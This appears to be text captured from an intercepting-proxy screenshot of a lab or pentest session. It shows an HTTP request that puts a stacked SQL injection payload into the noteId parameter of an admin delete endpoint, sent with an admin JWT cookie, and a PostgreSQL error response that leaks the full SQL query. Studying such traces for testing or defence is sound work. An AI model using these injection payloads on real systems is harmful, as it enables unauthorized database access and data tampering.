 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=
8dcbc3e7-529e-45c9-a225-0bf029927028'%3b+(SELECT+CAST(ASCII(SUBSTRING(current_user))+AS+integer))%3b+--+
HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzMzk3N
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
1 Accept: */*
2 Origin: http://192.168.62.62
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Sec-Fetch-Storage-Access: active
7 Referer: http://192.168.62.62/
8 Accept-Encoding: gzip, deflate, br
9 Priority: u=1, i
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 445
8 Date: Sat, 20 Sep 2025 03:30:00 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; bad SQL grammar [DELETE FROM notes WHERE id = '8dcbc3e7-529e-4
5c9-a225-0bf029927028'; (SELECT CAST(ASCII(SUBSTRING(current_user)) AS integer)); -- ';]; nested exce
ption is org.postgresql.util.PSQLException: ERROR: function substring(name) does not exist
12 Hint:Nofunctionmatchesthegivennameandargumenttypes.Youmightneedtoaddexplicittypecasts.
13 Position:21"}